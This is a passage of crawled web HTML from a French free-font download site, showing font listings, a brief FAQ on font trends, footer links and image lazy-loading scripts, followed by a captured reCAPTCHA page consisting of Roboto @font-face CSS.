           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/T/Vtks-Sonho.webp" alt="Vtks Sonho  les polices de caract&egrave;res gratuit t�l�charger"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Vtks-Sonho.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Vtks Sonho polices Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">1122 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Vtks-Sonho.font" title="Vtks Sonho Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/jey.font" title="jey polices" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                jey polices
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts are free for a personal use only - www.cuttyfruty.com  )</span></p><p class="s11 tdu"><span class="blk"> A dynamic, cursive script font with expressive, flowing strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/jey.font" title="jey polices" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/E/jey.webp" alt="jey  les polices de caract&egrave;res gratuit t�l�charger"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/jey.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="jey polices Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">4426 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/jey.font" title="jey Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>

			</ul>		
<div class="s16">

<h2>FAQ — Tendances de Polices</h2>

  <h3>Quelles sont les tendances actuelles ?</h3>
  <p>
    Simplicité, lisibilité et chaleur humaine : sans‑serifs arrondies, serifs à fort contraste et touches rétro mènent la danse.
  </p>

  <h3>Quelles polices sont à la mode ?</h3>
  <p>
    Populaires comme Poppins, Roboto et Montserrat marient modernité et intemporalité et rendent très bien sur le web, le social et le packaging.
  </p>

  <h3>Comment utiliser intelligemment les polices tendance ?</h3>
  <p>
    Utilisez une display marquée pour les titres et associez‑la à une sans‑serif simple pour le corps du texte.
    Vous obtiendrez du contraste sans sacrifier la lisibilité. Testez sur différents écrans et tailles avant publication.
  </p>

  <br><br>
  <p>💡 Astuce : mettez à jour vos assets clés tous les quelques mois avec une <b>police tendance</b> pour conserver de la fraîcheur et un bon SEO.</p>
</div>
	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="Toutes les nouvelles polices"><strong>Toutes les nouvelles polices</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 polices" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A polices" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B polices" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C polices" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D polices" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E polices" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F polices" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G polices" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H polices" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I polices" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J polices" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K polices" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L polices" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M polices" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N polices" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O polices" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P polices" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q polices" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R polices" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S polices" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T polices" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U polices" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V polices" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W polices" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X polices" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y polices" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z polices" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Polices Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://fr.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nouvelles polices" class="s26">Nouvelles polices</a></li>
				<li><a href="/top-fonts.html" title="Haut polices" class="s26">Haut polices</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="polices vidéo" class="s26">polices vidéo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Polices Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactez-nous" class="s26">Contactez-nous</a></li>
				<li><a href="/link-to-us.html" title="Lien &agrave; nous" class="s26">Lien &agrave; nous</a></li>
				<li><a href="/terms.html" title="Termes" class="s26">Termes</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD&co=aHR0cHM6Ly9mci5mZm9udHMubmV0OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=lkt6v1ugzksv
body_size: 49426
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
